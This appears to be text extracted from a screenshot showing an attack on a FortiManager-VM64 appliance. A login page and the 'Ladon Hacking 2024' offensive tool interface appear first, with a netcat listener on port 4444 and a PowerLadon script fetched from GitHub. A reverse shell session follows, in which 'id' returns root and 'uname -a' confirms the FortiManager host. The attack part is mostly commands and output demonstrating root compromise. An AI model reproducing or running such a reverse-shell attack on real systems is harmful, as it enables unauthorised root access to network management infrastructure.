 https://192.168.18.6/ui/login
10
ort bookmarks... Getting Started Zimbra Web Client Sig...
FortiManager-VM64
Username
Password
Ladon Hacking 2024
Ladon SubDomain Netcat RecShell PowerShell CmdDLL Encode IP/URL
netcat
nc -lup 4444
ListenPort: 4444
Res Sleep: 0
From 192.168.18.6
Stop
PSLadon: https://github.com/k8gege/PowerLadon/raw/master/Ladon.ps1
PowerLadon
Execute
CmdLine: uname -a
PowerShell
Listening on 192.168.189.128:4444
Connection from 192.168.18.6
===========================================================
sh: cannot set terminal process group (27128): Inappropriate ioctl for device
sh: no job control in this shell
===========================================================
sh-5.2# id
uid=0(root) gid=0(root)
===========================================================
sh-5.2# uname -a
Linux FMG-VM64_7.6.0 5.15.109 #1 SMP Mon Jul 29 10:35:44 PDT 2024 x86_64 GNU/Linux